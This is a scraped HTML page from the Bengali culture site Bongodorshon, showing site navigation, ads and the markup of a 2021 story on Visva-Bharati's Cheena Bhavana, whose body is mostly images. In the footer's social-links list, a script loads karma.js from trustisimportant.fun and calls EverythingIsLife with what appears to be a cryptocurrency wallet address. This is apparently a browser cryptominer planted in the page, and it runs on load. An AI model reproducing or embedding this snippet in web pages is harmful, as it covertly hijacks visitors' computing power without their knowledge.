							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">visva-bharatis-cheena-bhavan-a-historical-combination-of-indo-china</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2026 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RTtFAaHe2eeKfBm7iPfD3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769883887799');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D1Azier6Td0rYiP2UZM6Pw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769883887880');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 7534
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> বিশ্বভারতীর চিনা ভবন : ভারত-চিনের এক ঐতিহাসিক সমন্বয়
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"><div class="slider1"><a href="https://www.facebook.com/myra.abheri" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/maya-art-adv.jpg" /></a> <a href="https://www.thebengalstore.com/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/the-bengal-store.jpg" /></a></div>
</div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;শিক্ষা প্রতিষ্ঠান যে অচলায়তন নয়, তা প্রমাণ করার জন্য রবীন্দ্রনাথ ক্লাসরুমকে টেনে এনেছিলেন বনবীথিতলে&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@sumit-bondhyopadya" href="https://www.bongodorshon.com/contributor/sumit-bondhyopadya">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/sumit.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@sumit-bondhyopadya" href="https://www.bongodorshon.com/contributor/sumit-bondhyopadya">সুমিত বন্দ্যোপাধ্যায়</a>
															<div>
								<span class="date">
								২১ অক্টোবর, ২০২১ ১২:৩৭:০০								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						বিশ্বভারতীর চিনা ভবন : ভারত-চিনের এক ঐতিহাসিক সমন্বয়
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=বিশ্বভারতীর চিনা ভবন : ভারত-চিনের এক ঐতিহাসিক সমন্বয়
&url=http://www.bongodorshon.com/home/story_detail/visva-bharatis-cheena-bhavan-a-historical-combination-of-indo-china&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fvisva-bharatis-cheena-bhavan-a-historical-combination-of-indo-china" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fvisva-bharatis-cheena-bhavan-a-historical-combination-of-indo-china" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
									  	
					<div class="largeImage english_image"> <img src="https://www.bongodorshon.com/uploads/story_image/cheena-bhavana-head.jpg"  alt="Story image"> </div>				  
															<div class="innerTopdDetails">	
											 
						<div style="" class=""><p><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1634799651-cheena-bhaban-1.jpg" style="width: 100%;" /></p>

<p><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1634799669-cheena-bhaban-2.jpg" style="width: 100%;" /></p>

<p><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1634799683-cheena-bhaban-3.jpg" style="width: 100%;" /></p>

<p><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1634799697-cheena-bhaban-4.jpg" style="width: 100%;" /></p>

<p style="text-align: center;"><span style="color:#000000;"><strong>সম্পূর্ণ লেখাটি পড়তে&nbsp;</strong></span><a href="https://www.bongodorshon.com/home/story_detail/saturday-s-karcha-1-one-hundred-years-of-visva-bharati-and-dhaka-university" target="_blank"><span style="color:#0000FF;"><strong>ক্লিক</strong></span></a><span style="color:#000000;"><strong>&nbsp;করুন (২২&nbsp;নং পাতা থেকে)</strong>&nbsp;<strong>| সৌজন্যেঃ&nbsp;</strong></span><a href="https://www.bongodorshon.com/sanibarer-karcha" target="_blank"><span style="color:#0000FF;"><strong>শনিবারের কড়চা</strong></span></a></p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@lifestyle/food" href="https://www.bongodorshon.com/tags/lifestyle/food" class="story_category ">খাবার</a>
												
								<a  rel="tags@@lifestyle/education" href="https://www.bongodorshon.com/tags/lifestyle/education" class="story_category active">শিক্ষা</a>
												
								<a  rel="tags@@lifestyle/health" href="https://www.bongodorshon.com/tags/lifestyle/health" class="story_category ">স্বাস্থ্য</a>
												
								<a  rel="tags@@lifestyle/textile" href="https://www.bongodorshon.com/tags/lifestyle/textile" class="story_category ">সাজ</a>
												
								<a  rel="tags@@lifestyle/business" href="https://www.bongodorshon.com/tags/lifestyle/business" class="story_category ">বাণিজ্য</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/visva-bharatis-cheena-bhavan-a-historical-combination-of-indo-china" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@abhed-foundation-organizes-winter-camp-unmesh-for-teenage-children" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/abhed-foundation-organizes-winter-camp-unmesh-for-teenage-children">
										<img src="https://www.bongodorshon.com/uploads/story_image/abhedfoundation-organizes-winter-camp-unmesh-for-teenage-children-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>উন্মেষ : শীতকালীন ক্যাম্পে ছোটোদের ভাবতে ও প্রশ্ন করতে পারার শিক্ষা</p>
" id="story@@abhed-foundation-organizes-winter-camp-unmesh-for-teenage-children" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/abhed-foundation-organizes-winter-camp-unmesh-for-teenage-children">
										উন্মেষ : শীতকালীন ক্যাম্পে ছোটোদের ভাবতে ও প্রশ্ন করতে পারার শিক্ষা
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@a-dictionary-or-abhidhan-can-be-a-world-of-childrens-play" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/a-dictionary-or-abhidhan-can-be-a-world-of-childrens-play">
										<img src="https://www.bongodorshon.com/uploads/story_image/a-dictionary-or-abhidhan-can-be-a-world-of-childrens-play.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>শিশুদের খেলার একটা আলাদা জগৎ হতে পারে অভিধান</p>
" id="story@@a-dictionary-or-abhidhan-can-be-a-world-of-childrens-play" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/a-dictionary-or-abhidhan-can-be-a-world-of-childrens-play">
										শিশুদের খেলার একটা আলাদা জগৎ হতে পারে অভিধান
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@iiser-kolkata-s-dr-dibyendu-das-own-the-prestigious-vigyan-yuva-shanti-swarup-bhatnagar-award-2025" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/iiser-kolkata-s-dr-dibyendu-das-own-the-prestigious-vigyan-yuva-shanti-swarup-bhatnagar-award-2025">
										<img src="https://www.bongodorshon.com/uploads/story_image/iiser-kolkata-s-dr-dibyendu-das-own-the-prestigious-vigyan-yuva-shanti-swarup-bhatnagar-award-2025-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>রসায়নে যুব-শান্তিস্বরূপ ভাটনগর পুরস্কার পাচ্ছেন ড. দিব্যেন্দু দাস</p>
" id="story@@iiser-kolkata-s-dr-dibyendu-das-own-the-prestigious-vigyan-yuva-shanti-swarup-bhatnagar-award-2025" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/iiser-kolkata-s-dr-dibyendu-das-own-the-prestigious-vigyan-yuva-shanti-swarup-bhatnagar-award-2025">
										রসায়নে যুব-শান্তিস্বরূপ ভাটনগর পুরস্কার পাচ্ছেন ড. দিব্যেন্দু দাস
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@banga-sahitya-samaj-aka-bengali-library-in-varanasi-or-banaras" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/banga-sahitya-samaj-aka-bengali-library-in-varanasi-or-banaras">
										<img src="https://www.bongodorshon.com/uploads/story_image/banga-sahitya-samaj-library-in-banaras-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>বঙ্গ সাহিত্য সমাজ : বেনারসে ১৬০ বছরের পুরোনো বাঙালি লাইব্রেরি</p>
" id="story@@banga-sahitya-samaj-aka-bengali-library-in-varanasi-or-banaras" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/banga-sahitya-samaj-aka-bengali-library-in-varanasi-or-banaras">
										বঙ্গ সাহিত্য সমাজ : বেনারসে ১৬০ বছরের পুরোনো বাঙালি লাইব্রেরি
										</a>
									</div>
																	
							</li>
								
						</ul>
												<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-right more-govt-news more-related" style="float:right;">
							<a href="javascript:void(0);" id="lifeStyleReadMore">আরও</a>
						</div>						
				 						
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
